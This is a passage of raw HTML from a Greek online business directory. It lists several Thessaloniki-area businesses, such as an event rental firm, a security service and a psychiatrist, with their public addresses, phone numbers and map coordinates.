            <div class="col-md-8">

                <div class="lp-header-title">



                    <div class="row">

						

                        <div class="col-md-9">

                                                            <div class="form-inline lp-filter-inner" id="pop" style="padding-top: 1.5px">
                                    <a id="see_filter">See Filters</a>
                                    <div class="more-filter lp-filter-inner-wrapper" id="more_filters"
                                         style="display: block !important;">
                                        <div class="more-filter-left-col">
                                                                                                <div data-nearmeunit="km"
                                                         id="lp-find-near-me"
                                                         class="search-filters  padding-right-0">
                                                        <ul>
                                                            <li class="lp-tooltip-outer">
                                                                <a class="btn default near-me-btn-style-3"><i
                                                                            class="fa fa-map-marker"
                                                                            aria-hidden="true"></i> Near Me                                                                </a>
                                                                <div class="lp-tooltip-div">
                                                                    <div class="lp-tooltip-arrow"></div>
                                                                    <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                        <p class="margin-0">
                                                                            Κάντε κλικ Για εμφάνιση                                                                        </p>

                                                                    </div>

                                                                </div>
                                                                <div class="lp-tooltip-div-hidden">
                                                                    <div class="lp-tooltip-arrow"></div>
                                                                    <div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
                                                                                                                                                <div class="location-filters location-filters-wrapper">

                                                                            <div id="pac-container" class="clearfix">
                                                                                <div class="clearfix row">
                                                                                    <div class="lp-price-range-btnn col-md-1 text-right padding-0">
                                                                                        0                                                                                    </div>
                                                                                    <div class="col-md-9"
                                                                                         id="distance_range_div">
                                                                                        <input id="distance_range"
                                                                                               name="distance_range"
                                                                                               type="text"
                                                                                               data-slider-min="0"
                                                                                               data-slider-max="1000"
                                                                                               data-slider-step="1"
                                                                                               data-slider-value="105"/>
                                                                                    </div>
                                                                                    <div class="col-md-2 padding-0 text-left lp-price-range-btnn">
                                                                                        1000                                                                                    </div>
                                                                                    <div style="display:none"
                                                                                         class="col-md-4"
                                                                                         id="distance_range_div_btn">
                                                                                        <a href="">New Location</a>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="col-md-12 padding-top-10"
                                                                                     style="display:none">
                                                                                    <input id="pac-input"
                                                                                           name="pac-input" type="text"
                                                                                           placeholder="Enter a location"
                                                                                           data-lat="" data-lng=""
                                                                                           data-center-lat=""
                                                                                           data-center-lng=""
                                                                                           data-ne-lat="" data-ne-lng=""
                                                                                           data-sw-lat="" data-sw-lng=""
                                                                                           data-zoom="">
                                                                                </div>
                                                                            </div>

                                                                        </div>

                                                                    </div>

                                                                </div>
                                                            </li>

                                                        </ul>
                                                    </div>
                                                                                            
                                            
                                                <div class="search-filters  padding-right-0">
                                                    <ul>
                                                        <li data-best="bestmatch"
                                                            class="lp-tooltip-outer lp-search-best-matches">
                                                            <a class="btn default"><i class="fa fa-random"
                                                                                      aria-hidden="true"></i> Ταιριάζει καλύτερα                                                            </a>
                                                            <div class="lp-tooltip-div">
                                                                <div class="lp-tooltip-arrow"></div>
                                                                <div class="lp-tool-tip-content clearfix">
                                                                    <p class="margin-0">
                                                                        Κάντε κλικ για να δείτε τι ταιριάζει καλύτερα                                                                    </p>

                                                                </div>

                                                            </div>
                                                        </li>
                                                    </ul>
                                                </div>
                                                                                        <div class="clearfix lp-show-on-mobile"></div>
                                                                                                                                        <div class="search-filters  padding-right-0">
                                                    <ul>
                                                        <li class="lp-tooltip-outer">
                                                            <a class="btn default"><i class="fa fa-sort"
                                                                                      aria-hidden="true"></i> Ταξινόμηση κατά                                                            </a>
                                                            <div class="lp-tooltip-div">
                                                                <div class="lp-tooltip-arrow"></div>
                                                                <div class="lp-tool-tip-content clearfix">
                                                                    <div class="sortbyrated-outer">
                                                                        <div class="border-dropdown sortbyrated">

                                                                            <ul class="comboboxCategory clearfix"
                                                                                id="select-lp-more-filter">
                                                                                                                                                                    <li id="listingReviewed"
                                                                                        class="sortbyfilter"><a href=""
                                                                                                                data-value="listing_reviewed">Με τα περισσότερα σχόλια</a>
                                                                                    </li>
                                                                                                                                                                                                                                                    <li id="mostviewed"
                                                                                        class="sortbyfilter"><a href=""
                                                                                                                data-value="mostviewed">Με περισσότερες εμφανίσεις</a>
                                                                                    </li>
                                                                                                                                                                                                                                                    <li id="listingRate"
                                                                                        class="sortbyfilter"><a href="#"
                                                                                                                data-value="listing_rate">Με υψηλότερη βαθμολογία</a>
                                                                                    </li>
                                                                                                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                </div>

                                                            </div>
                                                        </li>
                                                    </ul>
                                                </div>
                                                                                        <!-- end shebi-->
                                        </div>
                                    </div>


                                </div>
                            
                        </div>

						

                        <div class="col-md-3">

                            
                                    <div class="lp-header-togglesa text-right">

                                        <div class="listing-view-layout listing-view-layout-v2">

                                            <ul>

                                                <li><a class="grid " href="#"><i class="fa fa-th-large"></i></a></li>

                                                <li><a class="list active" href="#"><i class="fa fa-list-ul"></i></a></li>

                                            </ul>

                                        </div>

                                    </div>

                                    
                        </div>

                        <div class="clearfix"></div>

                    </div>
								
                </div>

                <div class="row">

                    
                    <div class="listing-simple">



                        <div id="content-grids" class="listing-with-header-filters-wrap v2-toggle ">

                            <div class="lp-listings list-style active-view">

                                    <div class="search-filter-response">

                                        <div class="lp-listings-inner-wrap">
							<div class="promoted-listings">

                            
							</div>

                            
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="AVANT GARDE Rentals &#8211; Ενοικίαση Εξοπλισμού Εκδηλώσεων &#8211; Εξοπλισμός Εκδηλώσεων &amp; Δεξιώσεων Γάμου" data-postid="5035" data-lattitue="40.60272" data-longitute="22.9628136" data-posturl="https://www.epixirisi.gr/listing/avant-garde-rentals-enoikiasi-exoplismou-ekdiloseon-exoplismos-ekdiloseon-dexioseon-gamou/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5035" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/avant-garde-rentals-enoikiasi-exoplismou-ekdiloseon-exoplismos-ekdiloseon-dexioseon-gamou/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/gamos372x240.jpg" alt="AVANT GARDE Rentals &#8211; Ενοικίαση Εξοπλισμού Εκδηλώσεων &#8211; Εξοπλισμός Εκδηλώσεων &amp; Δεξιώσεων Γάμου"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/two-hearts.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/diafora/katastimata/vaptisi-gamos/" class="lp-listing-cat">Βάπτιση-Γάμος</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/avant-garde-rentals-enoikiasi-exoplismou-ekdiloseon-exoplismos-ekdiloseon-dexioseon-gamou/">AVANT GARDE Rentals &amp;#821... </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:+30 2310 946 333" class="grind-number">+30 2310 946 333</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5035" data-lat="40.60272" data-lng="22.9628136" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5035" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/avant-garde-rentals-enoikiasi-exoplismou-ekdiloseon-exoplismos-ekdiloseon-dexioseon-gamou/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/gamos372x240.jpg" alt="AVANT GARDE Rentals &#8211; Ενοικίαση Εξοπλισμού Εκδηλώσεων &#8211; Εξοπλισμός Εκδηλώσεων &amp; Δεξιώσεων Γάμου"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/two-hearts.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/diafora/katastimata/vaptisi-gamos/" class="lp-listing-cat">Βάπτιση-Γάμος</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/avant-garde-rentals-enoikiasi-exoplismou-ekdiloseon-exoplismos-ekdiloseon-dexioseon-gamou/">AVANT GARDE Rentals &#8211; Ενοικίαση Εξοπλισμού Ε... </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Ι. Γρυπάρη 9, Θεσσαλονίκη 542 48, Greece</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:+30 2310 946 333" class="grind-number">+30 2310 946 333</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5035" data-lat="40.60272" data-lng="22.9628136" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="Marketfix" data-postid="5320" data-lattitue="40.6433312" data-longitute="22.9280676" data-posturl="https://www.epixirisi.gr/listing/marketfix/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5320" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/marketfix/"><img src="https://www.epixirisi.gr/wp-content/uploads/2022/08/MFIX-U-372x240.png" alt="Marketfix"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/small-business-v1.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/diafora/polikatastimata/" class="lp-listing-cat">Πολυκαταστήματα</a>
                                                                                                    <a title="Closed Now~" class="lp-open-timing li-listing-clock-outer li-listing-clock red-tooltip status-red "><i class="fa fa-clock-o" aria-hidden="true"></i> Closed Now</a>                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/marketfix/">Marketfix </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/e-shop/">
                                e-shop,                            </a>
                                                <a href="https://www.epixirisi.gr/list-tags/marketfix/">
                                Marketfix,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397101049" class="grind-number">2397101049</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5320" data-lat="40.6433312" data-lng="22.9280676" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5320" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/marketfix/"><img src="https://www.epixirisi.gr/wp-content/uploads/2022/08/MFIX-U-372x240.png" alt="Marketfix"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/small-business-v1.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/diafora/polikatastimata/" class="lp-listing-cat">Πολυκαταστήματα</a>
                                                                                                                        <a title="Closed Now~" class="lp-open-timing li-listing-clock-outer li-listing-clock red-tooltip status-red "><i class="fa fa-clock-o" aria-hidden="true"></i> Closed Now</a>                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/marketfix/">Marketfix </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/e-shop/">
                                        e-shop,                                    </a>
                                                                    <a href="https://www.epixirisi.gr/list-tags/marketfix/">
                                        Marketfix                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Ν. Πλαστήρα 5 Σταυρός Θεσσαλονίκης 57014</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397101049" class="grind-number">2397101049</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5320" data-lat="40.6433312" data-lng="22.9280676" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="S4 PREMIUM SECURITY SERVICE" data-postid="5201" data-lattitue="40.6433312" data-longitute="22.9280676" data-posturl="https://www.epixirisi.gr/listing/s4-premium-security-service/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5201" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/s4-premium-security-service/"><img src="https://www.epixirisi.gr/wp-content/uploads/2021/07/S4-LOGO-NEW-SHIELD-small-270x300-1-270x240.png" alt="S4 PREMIUM SECURITY SERVICE"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/vehicle-security.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/diafora/asfaleies/" class="lp-listing-cat">Ασφάλειες</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/s4-premium-security-service/">S4 PREMIUM SECURITY SERVI... </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310 500230" class="grind-number">2310 500230</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5201" data-lat="40.6433312" data-lng="22.9280676" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5201" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/s4-premium-security-service/"><img src="https://www.epixirisi.gr/wp-content/uploads/2021/07/S4-LOGO-NEW-SHIELD-small-270x300-1-270x240.png" alt="S4 PREMIUM SECURITY SERVICE"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/vehicle-security.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/diafora/asfaleies/" class="lp-listing-cat">Ασφάλειες</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/s4-premium-security-service/">S4 PREMIUM SECURITY SERVICE </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Αναγεννήσεως 52 Θεσσαλονίκη</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2310 500230" class="grind-number">2310 500230</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5201" data-lat="40.6433312" data-lng="22.9280676" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="ΟΡΦΑΝΙΔΟΥ ΜΑΡΙΑ" data-postid="3580" data-lattitue="40.6003349" data-longitute="22.9489297" data-posturl="https://www.epixirisi.gr/listing/orfanidou-maria/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3580" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/orfanidou-maria/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/psixiatroi372x150.jpg" alt="ΟΡΦΑΝΙΔΟΥ ΜΑΡΙΑ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/igia/giatroi/psychiatroi-psychologoi/" class="lp-listing-cat">Ψυχίατροι-Ψυχολόγοι</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/orfanidou-maria/">ΟΡΦΑΝΙΔΟΥ ΜΑΡΙΑ... </a></h4>
                <div class="lp-listing-cats">
                                                <a href="https://www.epixirisi.gr/list-tags/giatroi/">
                                Γιατροί,                            </a>
                    
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2313003925 " class="grind-number">2313003925 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3580" data-lat="40.6003349" data-lng="22.9489297" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="3580" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/orfanidou-maria/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/psixiatroi372x150.jpg" alt="ΟΡΦΑΝΙΔΟΥ ΜΑΡΙΑ"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/igia/giatroi/psychiatroi-psychologoi/" class="lp-listing-cat">Ψυχίατροι-Ψυχολόγοι</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/orfanidou-maria/">ΟΡΦΑΝΙΔΟΥ ΜΑΡΙΑ </a></h4>

                                                    <div class="lp-listing-cats">
                                                                    <a href="https://www.epixirisi.gr/list-tags/giatroi/">
                                        Γιατροί                                    </a>
                                                            </div>
                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Γεώργιου Παπανδρέου 12 Θεσσαλονίκη 546 45</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2313003925 " class="grind-number">2313003925 </a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="3580" data-lat="40.6003349" data-lng="22.9489297" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
    </div>
</div>
	
	<div class="clearfix lp-archive-clearfix"></div>
                                    
                                    	<div class="col-md-12  listing-style-4 list_view_v2 loop-switch-class grid_view_s4 lp-grid-box-contianer" data-title="Υπηρεσίες τηλεφωνίας internet τηλεόρασης" data-postid="5319" data-lattitue="" data-longitute="" data-posturl="https://www.epixirisi.gr/listing/ypiresies-tilefonias-internet-tileorasis/">
    <div class="lp-listing">
        <div class="grid-style-container">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5319" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>
                <div class="clearfix lp-listing-discount-outer">

                                        
                </div>

                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/ypiresies-tilefonias-internet-tileorasis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/tilepikoinonies372x240.jpg" alt="Υπηρεσίες τηλεφωνίας internet τηλεόρασης"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/phone-message.png" alt="cat-icon"></span>                                <a href="https://www.epixirisi.gr/listing-category/diafora/tilepikoinonies/" class="lp-listing-cat">Τηλεπικοινωνίες</a>
                                                                                                <div class="clearfix"></div>
                <h4> <a href="https://www.epixirisi.gr/listing/ypiresies-tilefonias-internet-tileorasis/">Υπηρεσίες τηλεφωνίας inte... </a></h4>
                <div class="lp-listing-cats">
                    <a href=""></a>
                </div>

                <div class="lp-listing-stars">
                    
                        <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                    
                </div>
                <div class="lp-listing-location"><i class="fa fa-map-marker" aria-hidden="true"></i> <a href="https://www.epixirisi.gr/location/dimos-abelokipon-menemenis/">Δήμος Αμπελοκήπων – Μενεμένης</a></div>                <div class="clearfix"></div>
            </div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397101048" class="grind-number">2397101048</a></p>
                            </li>
                                                                            <li style="">
                                <a href="" data-lid="5319" data-lat="" data-lng="" class="show-loop-map-popup"><i class="fa fa-map-pin" aria-hidden="true"></i> Εμφάνιση Χάρτη</a>
                            </li>
                                                                    </ul>
                </div>
                    </div>
        <div class="list-style-cotainer">
            <div class="lp-listing-top">
                <a href="#" data-post-id="5319" data-post-type="list" class="lp-listing-favrt add-to-fav-v2">
                    <i class="fa fa-heart-o" aria-hidden="true"></i>
                </a>


                <div class="lp-listing-top-thumb">
                    <a href="https://www.epixirisi.gr/listing/ypiresies-tilefonias-internet-tileorasis/"><img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/tilepikoinonies372x240.jpg" alt="Υπηρεσίες τηλεφωνίας internet τηλεόρασης"></a>
                </div>
            </div>
            <div class="lp-listing-bottom">
                <div class="0 clearfix lp-listing-bottom-left-full ">
                    <span class="cat-icon" style="display:none;"><img class="icon icons8-Food" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/phone-message.png" alt="cat-icon"></span>                                    <a href="https://www.epixirisi.gr/listing-category/diafora/tilepikoinonies/" class="lp-listing-cat">Τηλεπικοινωνίες</a>
                                                                                                                    <div class="clearfix"></div>
                    <div class="lp-bottom-left-full-outer">
                        <h4> <a href="https://www.epixirisi.gr/listing/ypiresies-tilefonias-internet-tileorasis/">Υπηρεσίες τηλεφωνίας internet τηλεόρασης... </a></h4>

                                                <div class="lp-listing-stars">
                            
                                <span class="lp-ann-btn lp-no-review-btn">Γίνε ο πρώτος που θα αξιολογήσει!</span>

                            
                        </div>
                        <div class="clearfix"></div>
                                                <div class="clearfix">
                                                                                </div>
                                                    <div class="lp-listing-location">
                                <p class="margin-bottom-0"><i class="fa fa-map-marker" aria-hidden="true"></i> Ν. Πλαστήρα 5 Σταυρός Θεσσαλονίκης 57014</p>
                            </div>
                        
                        <div class="clearfix"></div>

                    </div>
                                    </div>

                <div class="clearfix"></div>
            </div>

            <div class="clearfix"></div>
                            <div class="lp-new-grid-bottom-button">
                    <ul class="clearfix">

                                                    <li onclick="myFuction(this)" class="show-number-wrap" style="">
                                <p><i class="fa fa-phone" aria-hidden="true"></i> <span class="show-number">call</span><a href="tel:2397101048" class="grind-number">2397101048</a></p>
                            </li>
                                                                            <li style="">
